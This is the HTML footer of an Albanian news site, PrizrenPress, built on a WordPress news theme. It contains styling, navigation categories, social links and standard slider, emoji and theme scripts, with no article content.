<style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}.tdi_119:before,.tdi_119:after{display:table}@media (min-width:768px){.tdi_119{margin-left:-15px;margin-right:-15px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_119{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_119 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_119{padding-top:40px!important}}</style>
<div class="tdi_118_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_118_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_122 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-logo-a,.tdi_122 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_122 .tdb-logo-svg-wrap{display:block}.tdi_122 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_122 .tdb-logo-img-wrap{display:block}.tdi_122 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_122 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_122 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_122 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_124 ">
<style scoped>.tdi_124{margin-bottom:20px!important}</style><div class="td-fix-index"><span class="nant-link">© 2019 <a href="https://nuclearant.com">NuclearAnt</a>.</span></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_126 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_126 .tdm-social-item i.td-icon-linkedin,.tdi_126 .tdm-social-item i.td-icon-pinterest,.tdi_126 .tdm-social-item i.td-icon-blogger,.tdi_126 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_126 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_126 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_126 .tdm-social-item i,.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_126 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_126 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_126"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PrizrenPress/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="/cdn-cgi/l/email-protection#bad3d4dcd5facac8d3c0c8dfd4cac8dfc9c994d9d5d7" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="tel:+38344820520"  title="Phone" class="tdm-social-item"><i class="tds-social tdc-font-fa tdc-font-fa-phone tdi_126 td-fix-index"></i><span style="display: none">Phone</span></a><a href="tel:+38344820520" class="tdm-social-text"  >Phone</a></div></div></div></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_130{margin-left:-10px;margin-right:-10px}.tdi_130>.vc_column_inner,.tdi_130>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_130{margin-left:-5px;margin-right:-5px}.tdi_130>.vc_column_inner,.tdi_130>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_132{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:35%!important}}@media (max-width:767px){.tdi_134{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_135 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_135" >
<style>.td-theme-wrap .tdi_135 .td-block-title>*,.td-theme-wrap .tdi_135 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_135 .td-subcat-item a:hover,.td-theme-wrap .tdi_135 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_135 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_135 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_135 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_135 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_135 .td_quote_on_blocks,.td-theme-wrap .tdi_135 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_135 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_135 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_135 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_135 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_135 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_135 .td-read-more a,.td-theme-wrap .tdi_135 .td-weather-information:before,.td-theme-wrap .tdi_135 .td-weather-week:before,.td-theme-wrap .tdi_135 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_135 .td-post-category,.td-theme-wrap .tdi_135 .td-post-category:hover{background-color:#febe2b}.tdi_135{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_135{display:inline-block!important}}</style>
<style>body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategoritë</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_136 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-top:-29px!important}}@media (max-width:767px){.tdi_136{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_136 .td-cat-name{color:#ffffff}.tdi_136 .td-cat-no{color:#ffffff}.tdi_136 li:hover .td-cat-name{color:#febe2b}.tdi_136 li:hover .td-cat-no{color:#febe2b}.tdi_136 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://prizrenpress.com/category/lajme/"><span class="td-cat-name">Lajme</span><span class="td-cat-no">44163</span></a></li><li><a href="https://prizrenpress.com/category/fokus/"><span class="td-cat-name">Fokus</span><span class="td-cat-no">25984</span></a></li><li><a href="https://prizrenpress.com/category/kulture/"><span class="td-cat-name">Kulture</span><span class="td-cat-no">13588</span></a></li><li><a href="https://prizrenpress.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">8419</span></a></li><li><a href="https://prizrenpress.com/category/siguri/"><span class="td-cat-name">Siguri</span><span class="td-cat-no">6468</span></a></li><li><a href="https://prizrenpress.com/category/shpallje/"><span class="td-cat-name">Shpallje</span><span class="td-cat-no">6023</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td-theme-wrap .tdi_139 .td-block-title>*,.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_139 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#febe2b}.tdi_139{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_139{display:inline-block!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lidhuni Me Ne</span></h4></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_141 "><div class="td-fix-index"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrizrenPress%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=696499530954167" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6978ba71c5d01
    -->

    <link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&amp;ver=6.9" id="itsec-recaptcha-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prizrenpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prizrenpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi19,revapi13,revapi15,revapi20,revapi22;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider191"] = {once: RS_MODULES.modules["revslider191"]!==undefined ? RS_MODULES.modules["revslider191"].once : undefined, init:function() {
			window.revapi19 = window.revapi19===undefined || window.revapi19===null || window.revapi19.length===0  ? document.getElementById("rev_slider_19_1") : window.revapi19;
			if(window.revapi19 === null || window.revapi19 === undefined || window.revapi19.length==0) { window.revapi19initTry = window.revapi19initTry ===undefined ? 0 : window.revapi19initTry+1; if (window.revapi19initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider191"].init()}); return;}
			window.revapi19 = jQuery(window.revapi19);
			if(window.revapi19.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_19_1"); return;}
			revapi19.revolutionInit({
					revapi:"revapi19",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider132"] = {once: RS_MODULES.modules["revslider132"]!==undefined ? RS_MODULES.modules["revslider132"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_2") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider132"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_2"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider153"] = {once: RS_MODULES.modules["revslider153"]!==undefined ? RS_MODULES.modules["revslider153"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_3") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider153"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_3"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider204"] = {once: RS_MODULES.modules["revslider204"]!==undefined ? RS_MODULES.modules["revslider204"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_4") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider204"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_4"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider225"] = {once: RS_MODULES.modules["revslider225"]!==undefined ? RS_MODULES.modules["revslider225"].once : undefined, init:function() {
			window.revapi22 = window.revapi22===undefined || window.revapi22===null || window.revapi22.length===0  ? document.getElementById("rev_slider_22_5") : window.revapi22;
			if(window.revapi22 === null || window.revapi22 === undefined || window.revapi22.length==0) { window.revapi22initTry = window.revapi22initTry ===undefined ? 0 : window.revapi22initTry+1; if (window.revapi22initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider225"].init()}); return;}
			window.revapi22 = jQuery(window.revapi22);
			if(window.revapi22.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_22_5"); return;}
			revapi22.revolutionInit({
					revapi:"revapi22",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"800,960,960,860",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"800,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

